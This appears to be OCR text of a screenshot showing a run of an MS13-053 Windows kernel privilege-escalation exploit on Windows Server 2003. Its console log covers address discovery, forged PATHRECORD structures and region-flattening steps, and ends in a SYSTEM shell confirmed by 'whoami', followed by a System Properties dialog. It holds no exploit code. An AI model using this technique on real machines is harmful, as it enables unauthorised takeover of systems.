 C:\WINDOWS\system32\cmd.exe - MS13-053.exe
[+] NtQueryIntervalProfile () 7C9575BF
[+] NtQuerySystemInformation () 7C9576BF
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe () 80800000
[+] Discovered a ret instruction at 808004C8
[+] Allocated userspace PATHRECORD () 00B90000
[+]   ->next  @ 00B90000
[+]   ->prev  @ 42424242
[+]   ->flags @ 0
[+] Searching for an available stub address...
[+] Success, ExploitRecordExit () 0x4065ff40
[+]   ->next  @ 00000000
[+]   ->prev  @ 00000000
[+]   ->flags @ 1
[+] ExploitRecord () 0x417020
[+]   ->next  @ 4065FF40
[+]   ->prev  @ 8089407C
[+]   ->flags @ 17
[+] Creating complex bezier path with b9000
[+] Begin CreateRoundRectRgn cycle
[+] Allocated 1149 HRGN objects
[+] Flattening curves...
[+] Success, launching shell...
[+] Press any key to exit...
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\123\桌面\MS13-053-KB2850851>whoami
nt authority\system
C:\Documents and Settings\123\桌面\MS13-053-KB2850851>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
Hx
69813-650-9188916-45943
计算机:
Intel(R) Core(TM) i7-4710MQ
CPU @ 2.50GHz
2.50 GHz, 1.00 GB 的内存
物理地址扩展
确定 取消 应用(A)